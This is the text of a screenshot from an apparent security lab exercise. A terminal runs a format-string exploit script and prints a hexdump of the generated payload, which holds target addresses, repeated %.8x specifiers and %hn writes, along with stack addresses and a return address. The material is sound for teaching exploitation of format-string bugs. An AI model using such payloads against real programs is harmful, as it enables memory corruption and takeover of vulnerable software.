 [06/15/24]seed@VM:~/.../code$ sh exploit_prog2_3.sh 0804850b 0804a00c
Generated payload:
00000000  0e a0 04 08 40 40 40 40  0c a0 04 08 25 2e 38 78  |....@@@@....%.8x|
00000010  25 2e 38 78 25 2e 38 78  25 2e 38 78 25 2e 38 78  |%.8x%.8x%.8x%.8x|
*
00000040  25 2e 38 78 25 2e 38 78  25 2e 31 39 32 30 78 25  |%.8x%.8x%.1920x%|
00000050  68 6e 25 2e 33 32 30 30  37 78 25 68 6e 0a        |hn%.32007x%hn.|
0000005e
The address of the input array: 0xbfb460f4
The value of the frame pointer: 0xbfb460d8
The value of the return address(before): 0x08048602